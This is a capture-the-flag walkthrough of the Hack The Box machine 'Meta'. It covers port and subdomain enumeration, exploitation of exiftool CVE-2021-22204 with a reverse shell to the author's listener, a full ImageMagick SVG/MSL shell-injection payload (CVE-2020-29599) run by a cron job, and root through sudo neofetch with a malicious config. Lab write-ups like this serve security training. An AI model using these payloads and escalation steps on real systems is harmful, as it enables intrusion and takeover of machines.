- Published on
HTB Meta
- Authors

- Name
- collinhacks
- @collinhacks
Meta
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-25 21:13 EDT
Nmap scan report for artcorp.htb (10.10.11.140)
Host is up (0.025s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.83 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 22,80 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-25 21:13 EDT
Nmap scan report for artcorp.htb (10.10.11.140)
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
| 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_ 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open http Apache httpd
|_http-title: Home
| http-headers:
| Date: Sat, 26 Aug 2023 01:14:06 GMT
| Server: Apache
| Last-Modified: Sun, 29 Aug 2021 10:16:00 GMT
| ETag: "114b-5cab000cc5800"
| Accept-Ranges: bytes
| Content-Length: 4427
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.30 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
Port Enumeration
**Port 80
- 10.10.11.140 immediately redirects to https://artcorp.htb/ so add to
/etc/hosts - http://artcorp.htb/
exif info on each image on the landing page:
bg-showcase-2.jpg
testimonials-1.jpg
testimonials-2.jpg
testimonials-3.jpg
nothin
subdomain enumeration
wfuzz -c -z file,/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u artcorp.htb -H "Host: FUZZ.artcorp.htb" --hh 0
Added
dev01.artcorp.htbto/etc/hostsWhen I upload a file it gets the
exiftoolinformation, looks exactly like what I was trying earlier but it does it within the web app. So if I had to guess we have to exploit exiftool, not sure how to get the version number but it isexiftool, not a lot out there
searchsploit exiftool
Ya only 1
This version wouldn’t work but from the description of it from
searchsploit -m 50911we see it is CVE-2021-22204 which has a github https://github.com/UNICORDev/exploit-CVE-2021-22204Running this version it tells us I am missing dependencies

python3 exploit-CVE-2021-22204.py -c "whoami"
Onto Foothold
Exploitation
**********Port 80
Foothold
shell as www-data
- Upload the file we just made with
python3 exploit-CVE-2021-22204.py -c "whoami"which turned intoimage.jpg
- This exploit has a shell option so I put it to
tun0and9001python3 exploit-CVE-2021-22204.py -s 10.10.16.4 9001and uploaded it with listener on9001
ImageMagick’s mogrify function
linpeashas always/etc/ImageMagick-6/mime.xml
This is the only thing that caught my attention in it tbh
cd /etc/ImageMagick-6
I think we found poi
Weirdly enough we can read all files in here
Hit a wall, did more enumerating,
pspy32came on in
We see a weird /bin/sh being executed as thomas, and looking into it it doesnt seem much. But, /var/www/dev01.artcorp.htb/convert_images/ is being called by a script in /usr/local/bin/convert_images.sh
cd /usr/local/bincat convert_images.sh#!/bin/bash cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null pkill mogrify
So this is
cd'ing into the aconvert_imagesdirectory, and callingmogrifyto formatpng's with any prefix? Then killing the process.mogrify --version
- We see
ImageMagick 7.0.10-36
- We see
Googled
imagemagick 7.0.10-36 exploit githuband the 2nd link had something interesting https://github.com/ImageMagick/ImageMagick/discussions/2851
Seems like the poi is going to be
CVE-2020-29599and the guy wrote a blog post which is a lot of shiz https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.htmlHis GIF video actually makes it really easy to follow: https://1.bp.blogspot.com/-ObcSWgcpUzI/X67VEhEvQ3I/AAAAAAAABYE/q-DY9BBEd1sOdqUcFyG_G84qcGmK-xnbACLcBGAsYHQ/s2048/demo2.gif
First we make
nano poc.svg
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
Notice how we are making it read
echo $(id)→ a file called0wned(’image authenticate=’ line), so to change this script, we probably change ‘echo $(id)' to like a reverse shell
convert poc.svg ahoi.pngtaking the exploit into any.pngcat 0wned
Change the file to contain a
base64reverse shell, rather than outputting it to a file, we just want it to be executed so this should be fine
convert poc.svg xd.png- gave me a shell to my listener as
www-data..
- gave me a shell to my listener as
I was in the wrong directory, I realized that
/usr/local/bin/convert_images.shis running with UID=1000 right, which is thomas, andconvert_images.shis runningmogrifyto convert images in/var/www/dev01.artcorp.htb/convert_images/into a png format. So rather me usingconvert poc.svg whatever.png, we movepoc.svginto/var/www/dev01.artcorp.htb/convert_images/and wait for a shell to our listener.

Root
neofetch
sudo -l
and it was easy
Nvm not as easy as I thought. So in the
Sudosection for GTFObinsneofetch, we are doing this right:
But when we call config we are actually calling
.config/neofetch/config.confwhich is interesting because made my ownneofetchconfig so this will be fun.The way
neofetchworks is the location that is called with--configis read fromXDG_CONFIG_HOME, which is its own variable. So for example,${XDG_CONFIG_HOME}/neofetch/config.confSo if we follow logic of GTFObins, let’s first
echo 'exec /bin/sh' > .config/neofetch/config.conf- So instead of doing it with some
$TFvariable we are specifically outputting it to the neofetch config.
- So instead of doing it with some
Then, call
XDG_CONFIG_HOME=/home/thomas/.config/ sudo neofetch- This will set the
XDG_CONFIG_HOMEdirectory where the.config/is, and when we callsudo neofetch, it will just read.config/neofetch/config.confwhich contains a simple/bin/sh
- This will set the

Useful resource links
https://github.com/UNICORDev/exploit-CVE-2021-22204
https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html